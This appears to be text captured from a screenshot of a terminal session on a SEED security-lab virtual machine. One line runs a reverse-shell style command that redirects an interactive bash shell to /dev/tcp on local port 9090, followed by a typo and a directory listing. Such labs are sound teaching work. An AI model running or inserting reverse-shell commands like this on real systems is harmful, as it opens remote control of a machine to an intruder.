 Terminator
En
12:40 AM
/bin/bash
Search your computer
/bin/bash 66x24
[09/20/20]seed@VM:~$ /bin/bash -i >> /dev/tcp/127.0.0.1/9090
[09/20/20]seed@VM:~$ ls-lr
ls-lr: command not found
[09/20/20]seed@VM:~$ ls -lr
[09/20/20]seed@VM:~$